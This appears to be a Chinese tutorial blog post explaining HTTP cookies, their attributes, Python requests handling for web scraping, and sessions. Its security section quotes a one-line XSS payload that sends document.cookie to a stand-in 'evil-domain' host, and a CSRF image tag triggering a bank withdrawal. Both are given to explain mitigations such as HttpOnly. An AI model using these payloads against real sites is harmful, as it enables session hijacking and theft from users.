我们在讲到 Python 爬虫案例时,经常会遇到一个东西:Cookie。它总是能在我们抓不到数据的时候发挥奇效。但是其原理以及如何设置,没有做过web的同学大概并不非常清楚,那么今天就带大家详细了解下 Cookie 相关的知识!
一、诞生背景
绝大多数网站都是通过HTTP协议进行传输。HTTP的特点之一便是:
无状态
HTTP无状态:服务器无法知道两个请求是否来自同一个浏览器,即服务器不知道用户上一次做了什么,每次请求都是完全相互独立。
早期互联网只是用于简单的浏览文档信息、查看黄页、门户网站等等,并没有交互这个说法。但是随着互联网慢慢发展,宽带、服务器等硬件设施已经得到很大的提升,互联网允许人们可以做更多的事情,所以交互式Web慢慢兴起,而HTTP无状态的特点却严重阻碍其发展!
交互式Web:客户端与服务器可以互动,如用户登录,购买商品,各种论坛等等
不能记录用户上一次做了什么,怎么办?聪明的程序员们就开始思考:怎么样才能记录用户上一次的操作信息呢?于是有人就想到了隐藏域。
隐藏域写法:
<input type="hidden" name="field_name" value="value">
这样把用户上一次操作记录放在form表单的input中,这样请求时将表单提交不就知道上一次用户的操作,但是这样每次都得创建隐藏域而且得赋值太麻烦,而且容易出错!
ps:隐藏域作用强大,时至今日都有很多人在用它解决各种问题!
网景公司当时一名员工Lou Montulli(卢-蒙特利),在1994年将“cookies”的概念应用于网络通信,用来解决用户网上购物的购物车历史记录,而当时最强大的浏览器正是网景浏览器,在网景浏览器的支持下其他浏览器也渐渐开始支持Cookie,到目前所有浏览器都支持Cookie了

二、Cookie是什么
前面我们已经知道了Cookie的诞生是为了解决HTTP无状态的特性无法满足交互式web,那它究竟是什么呢?

上图是在Chrome浏览器中的百度首页的Cookies(Cookie的复数形式),在表格中,每一行都代表着一个Cookie,所以我们来看看Cookie的定义吧!
Cookie是由服务器发给客户端的特殊信息,而这些信息以文本文件的方式存放在客户端,然后客户端每次向服务器发送请求的时候都会带上这些特殊的信息,用于服务器记录客户端的状态。
Cookie主要用于以下三个方面:
-
会话状态管理(如用户登录状态、购物车、游戏分数或其它需要记录的信息)
-
个性化设置(如用户自定义设置、主题等)
-
浏览器行为跟踪(如跟踪分析用户行为等)
三、Cookie原理
我们在了解了Cookie是由服务器发出存储在浏览器的特殊信息,那具体是怎么样的一个过程呢?为了大家便于理解,我们就以用户登录为例子为大家画一幅Cookie原理图
用户在输入用户名和密码之后,浏览器将用户名和密码发送给服务器,服务器进行验证,验证通过之后将用户信息加密后封装成Cookie放在请求头中返回给浏览器。
HTTP/1.1 200 OK
Content-type: text/html
Set-Cookie: user_cookie=Rg3vHJZnehYLjVg7qi3bZjzg; Expires=Tue, 15 Aug 2019 21:47:38 GMT; Path=/; Domain=.169it.com; HttpOnly
[响应体]浏览器收到服务器返回数据,发现请求头中有一个:Set-Cookie,然后它就把这个Cookie保存起来,下次浏览器再请求服务器的时候,会把Cookie也放在请求头中传给服务器:
GET /sample_page.html HTTP/1.1
Host: www.example.org
Cookie: user_cookie=Rg3vHJZnehYLjVg7qi3bZjzg服务器收到请求后从请求头中拿到cookie,然后解析并到用户信息,说明此用户已登录,Cookie是将数据保存在客户端的。
这里我们可以看到,用户信息是保存在Cookie中,也就相当于是保存在浏览器中,那就说用户可以随意修改用户信息,这是一种不安全的策略!
强调一点:Cookie无论是服务器发给浏览器还是浏览器发给服务器,都是放在请求头中的!
四、Cookie属性
下图中我们可以看到一个Cookie有:Name、Value、Domain、Path、Expires/Max-Age、Size、HTTP、Secure这些属性,那这些属性分别都有什么作用呢?我们来看看
1. Name&Value
Name表示Cookie的名称,服务器就是通过name属性来获取某个Cookie值。
Value表示Cookie 的值,大多数情况下服务器会把这个value当作一个key去缓存中查询保存的数据。
2.Domain&Path
Domain表示可以访问此cookie的域名,下图我们以百度贴吧页的Cookie来讲解一下Domain属性。
从上图中我们可以看出domain有:.baidu.com 顶级域名和.teiba.baidu.com的二级域名,所以这里就会有一个访问规则:顶级域名只能设置或访问顶级域名的Cookie,二级及以下的域名只能访问或设置自身或者顶级域名的Cookie,所以如果要在多个二级域名中共享Cookie的话,只能将Domain属性设置为顶级域名!
Path表示可以访问此cookie的页面路径。比如path=/test,那么只有/test路径下的页面可以读取此cookie。
3.Expires/Max-Age
Expires/Max-Age表示此cookie超时时间。若设置其值为一个时间,那么当到达此时间后,此cookie失效。不设置的话默认值是Session,意思是cookie会和session一起失效。当浏览器关闭(不是浏览器标签页,而是整个浏览器) 后,此cookie失效。
提示:当Cookie的过期时间被设定时,设定的日期和时间只与客户端相关,而不是服务端。
4.Size
Size表示Cookie的name+value的字符数,比如有一个Cookie:id=666,那么Size=2+3=5 。
另外每个浏览器对Cookie的支持都不相同
5.HTTP
HTTP表示cookie的httponly属性。若此属性为true,则只有在http请求头中会带有此cookie的信息,而不能通过document.cookie来访问此cookie。
设计该特征意在提供一个安全措施来帮助阻止通过Javascript发起的跨站脚本攻击(XSS)窃取cookie的行为
6.Secure
Secure表示是否只能通过https来传递此条cookie。不像其它选项,该选项只是一个标记并且没有其它的值。
这种cookie的内容意指具有很高的价值并且可能潜在的被破解以纯文本形式传输。
五、Python操作Cookie
1.生成Cookie
前面我们说过Cookie是由服务端生成的,那如何用Python代码来生成呢?
从上图登录代码中我们看到,在简单的验证用户名和密码之后,服务器跳转到/user,然后set了一个cookie,浏览器收到响应后发现请求头中有一个:Cookie: user_cookie=Rg3vHJZnehYLjVg7qi3bZjzg,然后浏览器就会将这个Cookie保存起来!
2.获取Cookie
我们经常用requests模块来做爬虫,这里我们就用requests模块来获取Cookie。
r.cookies表示获取所有cookie,get_dict()函数表示返回的是字典格式cookie。
3.设置Cookie

我们就浏览器复制过来的Cookie放在代码中,这样便可以顺利的伪装成浏览器,然后正常爬取数据,复制Cookie是爬虫中常用的一种手段!
六、Session
1.诞生背景
其实在Cookie设计之初,并只是保存一个key,而是直接保存用户信息,刚开始大家认为这样用起来很爽,但是由于cookie 是存在用户端,而且它本身存储的尺寸大小也有限,最关键是用户可以是可见的,并可以随意的修改,很不安全。那如何又要安全,又可以方便的全局读取信息呢?于是,这个时候,一种新的存储会话机制:Session 诞生了。
2.Session是什么
Session翻译为会话,服务器为每个浏览器创建的一个会话对象,浏览器在第一次请求服务器,服务器便会为这个浏览器生成一个Session对象,保存在服务端,并且把Session的Id以cookie的形式发送给客户端浏览,而以用户显式结束或session超时为结束。
我们来看看Session工作原理:
-
当一个用户向服务器发送第一个请求时,服务器为其建立一个session,并为此session创建一个标识号(sessionID)。
-
这个用户随后的所有请求都应包括这个标识号(sessionID)。服务器会校对这个标识号以判断请求属于哪个session。

联系cookie原理图我们可以看到,Cookie是将数据直接保存在客户端,而Session是将数据保存在服务端,就安全性来讲Session更好!
七、面试场景
1.Cookie和Session关系
-
都是为了实现客户端与服务端交互而产出
-
Cookie是保存在客户端,缺点易伪造、不安全
-
Session是保存在服务端,会消耗服务器资源
-
Session实现有两种方式:Cookie和URL重写
2.Cookie带来的安全性问题
-
会话劫持和XSS:在Web应用中,Cookie常用来标记用户或授权会话。因此,如果Web应用的Cookie被窃取,可能导致授权用户的会话受到攻击。常用的窃取Cookie的方法有利用社会工程学攻击和利用应用程序漏洞进行XSS攻击。
(new Image()).src = "http://www.evil-domain.com/steal-cookie.php?cookie=" + document.cookie;HttpOnly类型的Cookie由于阻止了JavaScript对其的访问性而能在一定程度上缓解此类攻击。 -
跨站请求伪造(CSRF):维基百科已经给了一个比较好的CSRF例子。比如在不安全聊天室或论坛上的一张图片,它实际上是一个给你银行服务器发送提现的请求:
<img src="http://bank.example.com/withdraw?account=bob&amount=1000000&for=mallory">当你打开含有了这张图片的HTML页面时,如果你之前已经登录了你的银行帐号并且Cookie仍然有效(还没有其它验证步骤),你银行里的钱很可能会被自动转走。解决CSRF的办法有:隐藏域验证码、确认机制、较短的Cookie生命周期等
八、总结
今天为大家讲解了Cookie的相关知识,以及如何使用requests模块操作Cookie,最后顺便提了一下Cookie与Session的关系以及Cookie存在哪些安全问题。希望大家能对Cookie能有个全面的了解,这样对你在今后的爬虫学习中会大有裨益!
来源:裸睡的猪


文章评论